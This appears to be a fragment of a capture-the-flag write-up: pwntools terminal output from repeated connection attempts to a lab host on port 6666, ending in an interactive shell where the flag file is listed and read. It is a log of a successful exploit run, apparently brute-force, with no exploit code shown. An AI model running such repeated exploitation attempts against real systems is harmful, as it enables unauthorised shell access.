 [*] Closed connection to 192.168.93.137 port 6666
321
[+] Opening connection to 192.168.93.137 on port 6666: Done
[*] Closed connection to 192.168.93.137 port 6666
322
[+] Opening connection to 192.168.93.137 on port 6666: Done
[*] Closed connection to 192.168.93.137 port 6666
323
[+] Opening connection to 192.168.93.137 on port 6666: Done
[*] Closed connection to 192.168.93.137 port 6666
324
[+] Opening connection to 192.168.93.137 on port 6666: Done
[*] Closed connection to 192.168.93.137 port 6666
325
[+] Opening connection to 192.168.93.137 on port 6666: Done
[*] Switching to interactive mode
$ ls
233
flag.txt
libc.so.6_x86
peda-session-233.txt
$ cat flag.txt
233_flag:{4r6d8tgh46e4h}
$
Accepting connection from 192.168.93.1